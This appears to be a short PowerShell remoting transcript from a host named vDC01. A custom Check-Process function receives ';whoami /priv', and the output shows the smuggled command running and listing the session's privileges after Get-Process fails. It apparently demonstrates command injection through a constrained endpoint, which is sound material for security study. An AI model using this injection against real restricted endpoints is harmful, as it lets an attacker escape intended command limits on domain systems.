 [vDC01]: PS>Check-Process ";whoami /priv"
Get-Process : Missing an argument for parameter 'Name'. Specify a parameter of type 'System.String[]' and try again.
At line:1 char:13
+ Get-Process -Name ;whoami /priv
+             ~~~~~
    + CategoryInfo          : InvalidArgument: (:) [Get-Process], ParameterBindingException
    + FullyQualifiedErrorId : MissingArgument,Microsoft.PowerShell.Commands.GetProcessCommand
PRIVILEGES INFORMATION
----------------------
Privilege Name                Description                    State
============================= ============================== =======
SeMachineAccountPrivilege     Add workstations to domain     Enabled
SeChangeNotifyPrivilege       Bypass traverse checking       Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
[vDC01]: PS>